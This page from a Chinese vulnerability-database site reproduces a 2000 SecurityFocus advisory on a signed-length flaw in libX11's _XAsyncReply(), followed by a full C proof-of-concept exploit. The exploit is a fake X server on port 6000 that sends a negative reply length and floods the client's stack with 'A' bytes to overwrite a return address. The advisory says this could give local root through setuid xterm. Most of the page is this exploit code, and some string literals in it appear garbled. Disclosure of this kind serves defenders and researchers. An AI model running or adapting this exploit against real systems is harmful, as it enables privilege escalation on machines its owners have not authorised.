X 11.0/3.3.3/3.3.4/3.3.5/3.3.6/4.0 – libX11 ‘_XAsyncReply()’ Stack Corruption
| 漏洞ID | 1053450 | 漏洞类型 | |
| 发布时间 | 2000-06-19 | 更新时间 | 2000-06-19 |
![图片[1]-X 11.0/3.3.3/3.3.4/3.3.5/3.3.6/4.0 – libX11 ‘_XAsyncReply()’ Stack Corruption-安全小百科](https://p0.ssl.qhimg.com/dr/29_50_100/t01bbbb9ac447dabd6a.png) CVE编号 CVE编号
|
N/A |
![图片[2]-X 11.0/3.3.3/3.3.4/3.3.5/3.3.6/4.0 – libX11 ‘_XAsyncReply()’ Stack Corruption-安全小百科](https://p0.ssl.qhimg.com/dr/29_150_100/t01cd54df57948e31ea.png) CNNVD-ID CNNVD-ID
|
N/A |
| 漏洞平台 | Linux | CVSS评分 | N/A |
|漏洞详情
漏洞细节尚未披露
|漏洞EXP
source: http://www.securityfocus.com/bid/1408/info
A vulnerability exists in the _XAsyncReply() function of libX11. This function utilizes size information retrieved as part of a client supplied packet. This value is a signed integer. By forcing this value to be negative, it becomes possible to cause stack corruption. It is further possible to use this stack corruption to overwrite the return address on the stack. In theory, this could be used to execute arbitrary code. On systems where there are setuid X applications, such as xterm, it is possible for a local user to gain root.
This code requires that the user be able to run a fake X server bound to port 6000. This requires that X not be running already. As port 6000 is not privileged, any user can bind to the socket. It appears that this attack requires local access, in order to launch the xterm.
This vulnerability has been demonstrated on versions of X from XFree86. It is believed that the same vulnerability exists in the standard X distribution XFree86 is derived from, X11R6.x, from Open Group, although this has not been confirmed.
/* Chris Evans - demo of libX11 flaw. Tricky one this. */
/* Disclaimer - I haven't bothered to beutify this. It probably is tied
* to little endian machines. Return values go unchecked, etc. ;-)
*/
#include <unistd.h>
#include <string.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>
int
main(int argc, const char* argv[])
{
static int port = 6000;
char sendbuf[32768];
char recvbuf[1024];
struct sockaddr_in local_addr;
struct sockaddr_in remote_addr;
int remote_addrlen;
int listen_fd;
int accept_fd;
char c;
short s;
int i;
unsigned int bigsend;
listen_fd = socket(PF_INET, SOCK_STREAM, 6);
local_addr.sin_family = AF_INET;
local_addr.sin_addr.s_addr = INADDR_ANY;
local_addr.sin_port = htons(port);
bind(listen_fd, (struct sockaddr*)&local_addr, sizeof(local_addr));
listen(listen_fd, 1);
accept_fd = accept(listen_fd, (struct sockaddr*)&remote_addr,
&remote_addrlen);
/* Read initial client connection packet */
read(accept_fd, recvbuf, 12);
/* Absorb auth details */
s = * ((short*)&recvbuf[6]);
s += * ((short*)&recvbuf[8]);
read(accept_fd, recvbuf, s);
/* Send back the nasty reply */
/* xConnSetupPrefix */
c = 1; /* CARD8 success: xTrue */
write(accept_fd, &c, 1);
c = 0; /* BYTE lengthReason: 0 */
write(accept_fd, &c, 1);
s = 11; /* CARD16: majorVersion: 11 */
write(accept_fd, &s, 2);
s = 0; /* CARD16: minorVersion: 0 (irrelevant) */
write(accept_fd, &s, 2);
s = (32 + 40) >> 2; /* CARD16: length (of setup packet) */
write(accept_fd, &s, 2);
/* xConnSetup, 32 bytes */
i = 0; /* CARD32: release */
write(accept_fd, &i, 4);
i = 0; /* CARD32: ridBase */
write(accept_fd, &i, 4);
i = 1; /* CARD32: ridMask: 1. 0 causes 100% CPU */
write(accept_fd, &i, 4);
i = 0; /* CARD32: motionBufferSize */
write(accept_fd, &i, 4);
s = 0; /* CARD16: nbytesVendor */
write(accept_fd, &s, 2);
s = 0; /* CARD16: maxRequestSize */
write(accept_fd, &s, 2);
c = 1; /* CARD8: numRoots: need 1+ to work */
write(accept_fd, &c, 1);
c = 0; /* CARD8: numFormats */
write(accept_fd, &c, 1);
c = 0; /* CARD8: imageByteOrder */
write(accept_fd, &c, 1);
c = 0; /* CARD8: bitmapBitOrder */
write(accept_fd, &c, 1);
c = 0; /* CARD8: bitmapScanlineUnit */
write(accept_fd, &c, 1);
c = 0; /* CARD8: bit:mapScanlinePad */
write(accept_fd, &c, 1);
c = 0; /* KeyCode (CARD8): minKeyCode */
write(accept_fd, &c, 1);
c = 0; /* KeyCode (CARD8): maxKeyCode */
write(accept_fd, &c, 1);
i = 0; /* CARD32: pad */
write(accept_fd, &i, 4);
/* xWindowRoot x 1 - 40 bytes */
/* Contains a "nDepths" - no further data needed if it's set to 0 */
memset(sendbuf, '', 40);
write(accept_fd, sendbuf, 40);
/* read 64 bytes of X requests */
/* From:
* xCreateGC, 20 bytes + 4 bytes of values (i.e. 1)
* xQueryExtention, 20 bytes - querying for big requests
* xGetProperty, 24 bytes - querying for XA_RESOURCE_MANAGER
*/
read(accept_fd, recvbuf, 64);
/* Reply to xQueryExtension - an async reply */
c = 1; /* type (BYTE): X_Reply (1) */
write(accept_fd, &c, 1);
c = 0; /* varies */
write(accept_fd, &c, 1);
s = 2; /* sequenceNumber (CARD16): 2nd */
write(accept_fd, &s, 2);
i = -17; /* length (CARD32): signed games here */
write(accept_fd, &i, 4);
i = 0x41414141; /* pad (CARD32); 6 of them */
/* NOTE - in this program's current form, it seems to be these values
* which make their way onto the stack, overwriting a function pointer
*/
write(accept_fd, &i, 4);
write(accept_fd, &i, 4);
write(accept_fd, &i, 4);
write(accept_fd, &i, 4);
write(accept_fd, &i, 4);
write(accept_fd, &i, 4);
/* Now we've got to send a _lot_ of data back to the client - it's trying
* to read ~4Gb, grrr.
*/
c = 0;
bigsend = (unsigned int)-17;
bigsend <<= 2;
while (bigsend > 0)
{
unsigned int to_send = bigsend;
if (to_send > 32768)
{
to_send = 32768;
}
write(accept_fd, sendbuf, to_send);
bigsend -= to_send;
if (!c)
{
printf("to_go: %un", bigsend);
}
c++;
}
/* Send another xreply - the first 28 bytes are read onto
* the stack.
*/
/* NOTE - in its current form, these A's make their way to some unspecified
* area of stack. In testing I've easily clobbered a return address with
* these
*/
memset(sendbuf, 'A', 28);
write(accept_fd, sendbuf, 28);
memset(sendbuf, '', 32);
/* First char of buffer, 0, represents X_Error */
write(accept_fd, sendbuf, 32);
while(1);
}相关推荐: Broker FTP Server File Listing Vulnerability
Broker FTP Server File Listing Vulnerability 漏洞ID 1104785 漏洞类型 Access Validation Error 发布时间 1999-06-01 更新时间 1999-06-01 CVE编号 N/A C…
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END
喜欢就支持一下吧
















